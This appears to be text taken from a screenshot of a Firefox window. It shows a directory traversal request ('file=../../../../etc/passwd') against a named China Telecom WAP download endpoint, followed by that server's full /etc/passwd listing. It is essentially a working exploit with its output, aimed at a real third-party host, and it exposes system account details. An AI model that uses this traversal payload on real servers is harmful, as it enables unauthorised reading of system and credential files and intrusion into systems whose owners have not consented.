 Mozilla Firefox
wap.ecplive.cn/ecpclientdown/download.do?file=../../../../../../../../../../etc/passwd
访问最多 INSAFE Crack 资料 Fire INFO 行业 X Movies Apple
中国电信翼聊简单试用_China ... 翼聊 WAP门户 ECP WAP门户
passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash